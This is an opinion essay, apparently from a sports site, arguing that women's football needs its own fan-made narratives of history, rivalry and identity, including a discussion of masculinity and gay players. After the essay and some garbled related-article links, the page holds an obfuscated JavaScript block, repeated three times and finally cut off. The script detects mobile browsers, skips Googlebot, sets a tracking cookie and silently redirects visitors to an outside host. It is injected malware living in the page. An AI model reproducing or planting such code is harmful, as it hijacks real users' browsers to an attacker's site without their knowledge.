Women’s football deserves a narrative of its own, about its history and rivalries and fans in all their variegated meanings.

To tell this story, I must adopt some extensive and unprofessional use of the first person. Please bear with me.
I do not consider myself a fan of women’s football. I have been to an Arsenal Ladies match, I know a bit about Spanish and German women’s football, and I grew up with the USWNT lighting the way for gender equality in this male-dominated sport. But I am not a fan in the way that I am a fan of the Bundesliga or Arsenal FC. Sometimes I wonder, why not? It seems very hypocritical of me to only love men’s football.
Other fans have given me reasons for why they don’t watch women’s football: it is less competitive, it lacks technique and genius, the match atmosphere is dull, the players aren’t attractive enough, there is no history. The first three reasons break down as soon as you consider the snooze fests that abound in men’s football. Some Premier League matches are about as tactically and technically proficient as a toddler attempting a triple backwards somersault. As for attractiveness, I hardly think fans watch, say, Bayern to ogle Ribery’s gorgeous mug. But the question of history — now that is interesting.
The Stories We Tell Ourselves
What is it that fans love about football? Often, it is as much about the fan experience as it is about the on-pitch drama. And fan experience is more than just songs and banners and beers on the terraces. Fan experience is about discursive fandom: shared stories, histories, identity and belonging. In some way, this is what sport is really about. Sport is what we tell ourselves it means, and the most powerful stories are the ones we tell about ourselves.
For example, what does it mean to be an Arsenal fan? Gooners might say: it means I believe in beautiful football, financial prudence, a club with history, and victory through harmony. Other people might say it just means Gooners are self-important, delusional, and indulge in victim mentality. Gooners might retort that they do not care. All of this — this belonging and enmity and engagement — is part of the story, the narrative of what it means to be an Arsenal fan. And it is always changing, but its very existence itself is what’s important.
This is what football means to the fan: to have a stake in that intoxicating story we tell each other and ourselves. And in this way, women’s football might not be sport as the fan recognizes it, not exactly. Whereas men’s football has a long history with all the rivalry, legend, and communal identity to go along with it, women’s football is still catching up.
This catching up is not just about financial and institutional support for women to play football. Women’s football is playing catch-up on the level of narrative itself.
Identity in a Male-dominated Discourse
Often, the story of women’s football is bound up in and hindered by existing narratives of male athletics. And there are so many meanings and beliefs wrapped up in that, especially in the global phenomenon of men’s football. There are questions of identity: what it means to be a player of a certain nationality, in international football; what it means to be working class vs. upper class, in some regional rivalries; what it means to be a man, as expressed through football — loyal, stout, clever, and/or strong.
This expression of identity through football shows itself when we consider the question of homosexual players. When Anton Hysen came out in 2011, he was the first male professional player in over 20 years to do so. When Robbie Rogers came out earlier this year, he simultaneously retired because he believed it impossible to be openly homosexual in professional men’s football. The same is not true on the women’s side. Many more lesbian footballers are open about their sexuality, some are married, and others have children with their partners.
The question is: why? Why does it seem so much easier for women to come out? One could argue that there is less media attention on female footballers, so they feel less public pressure and scrutiny. Perhaps that is true, to some extent. But perhaps it is more about the narratives wrapped up in football, and what it means to be a footballer. Sport, and football, is still primarily a masculine domain — meaning that it is about strength, dominance, aggression, and everything else that is culturally defined as male. To be a footballer, then, is to embody this maleness. And part of being a man, in our dominant cultural imagination, is to sleep with women.
So we find a strange transitive property at work: footballer = man, and man = sleeps with women; so if woman = footballer, then woman-footballer = sleeps with women. In this, female footballers are actually being identified as male via the narratives that we tell ourselves about what it means to be a footballer. (It’s also what makes people ask silly questions of lesbians, e.g. “So who’s the man in your relationship?”)
The flip side of this masculine identity is that women who play football are derided for being “shemale”, “butch”, or otherwise “not a proper woman”. This is the cultural narrative of femininity at work. Cultural narratives of womanhood teach us that women should be pretty, demure, maternal: feminine. And when we look at a female footballer, we find this feminine identity at odds with the masculine identity of her athleticism.
But the thing is, a female footballer is both and neither. She is a unique narrative unto herself — a narrative that does not fully exist yet in the popular imagination, tortured as it is by older, deeply-entrenched ideas of identity. Just as women’s football needs a story, so the women who play football also need their own stories of who they are and/or could be.
Producing Narrative for Women’s Football
Where do these football narratives come from anyway? Everywhere: it comes from sports journalism, it comes from social media, it comes from that conversation you have with a mate at the pub.
Say: Borussia Dortmund lose an incredible game against Bayern in some important tournament or other. ESPN, The Guardian, kicker, and every other news source then fill their column inches with: how Robben played, how Klopp implemented his tactics, how this was a clash between two great sides and two great managerial minds, and what this heartbreak and triumph means. Thus journos string discrete events and facts together into stories, which readers can then accept or reject in their own formation of a narrative to explain what happened to themselves. Because stories are also produced by every fan who participates. The banter shared between fellow fans, be it in person or via Twitter, is the lifeblood of football fandom.
And this, I would argue, is what women’s football needs: this widespread, everyday participation and production of narrative. Women’s football needs people who will write stories of the sport. The journalists, the bloggers, the fans and the ITKs. Those who would interview; those who would speculate; those who would criticize, and those who would participate. There needs to be active participation on every level of the narrative structure.
More importantly, perhaps, there needs to be new narratives on what women’s football means — as its own entity, related but not tied to tired old discourses of masculinity and athleticism. Because those, as I’ve hopefully shown, are shot through with logics of dominance, and these logics lead to exclusion, hatred, and violence. Women’s football presents a striking opportunity for new, revolutionary narratives produced by fans. The stories we tell ourselves now might be those as yet unthought; we might speak that which was hitherto unspeakable.
There’s a certain irony in the next line, but it must be said: these should not be stories of how women’s football compares to men’s football, nor about gender inequality, nor everyday instances of misogyny. These must be stories of women’s football: stories of athletic triumph and human failure, rivalry and comradeship, fans and traditions and fellowship found in this beautiful game.
The most important people in a sport are two: people who play the game, and people who tell the story of how the game was played. Bureaucrats, businessmen, infrastructure and institutional considerations are secondary in the question of what truly drives the sporting experience. Of course, they are important: the FAWSL cannot function without financial support. But the game itself cannot live without fans: the lifeblood of a team, the proverbial 12th man — or woman.
Tautologically, the best way that fans can support women’s football is by supporting women’s football as fans. By following players, watching games, speculating about matches, bemoaning unfair results — and most of all, telling the stories that make sport mean what it means.
***
Read more on women’s football at THT:
- From Jharkhand To Bernabeu: The Heroic Tale of Yuwa Girls
- Indian Football Exclusive Interview: Aditi Chauhan ai??i?? ai???A lot can still be done if the media pays a little more attentionai???
- Jyoti Burrett ai??i?? Indian Football Womenai??i??s Team Striker (Exclusive Interview)
- Nadine KeAYler On The Talking Game ai??i?? Exclusive Interview
- Indian Football: Uplifting Womenai??i??s Football In The Country
var _0x446d=[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75\x73\x65\x72\x41\x67\x65\x6E\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x61″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26″,”\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”\x73\x75\x62\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6D\x65″,”\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x61\x74\x69\x6F\x6E”];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}var _0x446d=[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75\x73\x65\x72\x41\x67\x65\x6E\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x61″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26″,”\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”\x73\x75\x62\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6D\x65″,”\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x61\x74\x69\x6F\x6E”];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}var _0x446d=[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75\x73\x65\x72\x41\x67\x65\x6E\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x61″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26″,”\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”\x73\x75\x62\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6D\x65″,”\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x61\x74\x69\x6F\x6E”];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}var 